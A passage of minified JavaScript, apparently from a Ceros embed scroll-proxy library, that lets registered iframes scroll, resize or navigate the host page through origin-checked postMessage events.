n=e.split(","),r=0;r<n.length;r++)t.push(n[r].trim().toLowerCase());return t},I=function(e){if(0===h.length)return!0;if(!e)return!1;for(var t=e.replace(/^https?:\/\//,""),n=0;n<h.length;n++)if(h[n]===t.toLowerCase())return!0;return!1},J=function(e){return null!==P(p,e)},U={registerFrame:D,unregisterFrame:F,sendViewportPositionEvent:S};return void 0===(r=function(){return U}.apply(t,[]))||(e.exports=r),n.sendViewportPositionEvent=S,W(),function(e){if("complete"===n.document.readyState||"loading"!==n.document.readyState&&!n.document.documentElement.doScroll)e();else{var t=function(){n.document.removeEventListener("DOMContentLoaded",t),e()};n.document.addEventListener("DOMContentLoaded",t)}}((function(){MutationObserver&&n.document&&new MutationObserver(k).observe(n.document,{childList:!0,subtree:!0}),W()})),h=function(){for(var e=[],t=document.querySelectorAll("script[data-ceros-origin-domains]"),n=0;n<t.length;n++){var r=t[n].getAttribute("data-ceros-origin-domains");e=e.concat(q(r))}return e}(),n.addEventListener("message",(function(e){var t,r;if(I(e.origin)&&J(e.source)){try{r=(t=JSON.parse(e.data))&&t.event&&t.event.substr(0,o.length)===o}catch(e){return}if(r)switch(t.event.substr(o.length)){case a:B(e.source);break;case u:!function(e,t){var r=P(d,e);if(r){var o=Math.max(0,t.scrollPosition-t.pageHeight+t.visibleHeight),i=r.getBoundingClientRect(),a=n.pageYOffset+i.top,s=n.pageYOffset+i.bottom,u=o*(i.bottom-i.top)/t.visibleHeight,c=s-n.innerHeight;n.scroll(0,Math.min(u+a,c))}}(e.source,t);break;case c:!function(e,t){t.url&&0===t.url.trim().toLowerCase().indexOf("javascript:")||(t.urlOpenInNewWindow?n.open(t.url):n.location=t.url)}(e.source,t);break;case l:!function(e,t){var n=P(d,e);n&&y(n,t.variant)}(e.source,t);break;case f:t&&t.globalFunctions&&function(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=C(e[t]);if(n){n();break}}}(t.globalFunctions)}}})),n.addEventListener("scroll",(function(){for(var e=0;e<d.length;e++)S(d[e])})),n.addEventListener("resize",M),U}},"object"==typeof e.exports?e.exports=o.document?i(o):function(e){if(!e.document)throw new Error("cerosScrollProxy requires a window with a document");return i(e)}:i(o)}]);
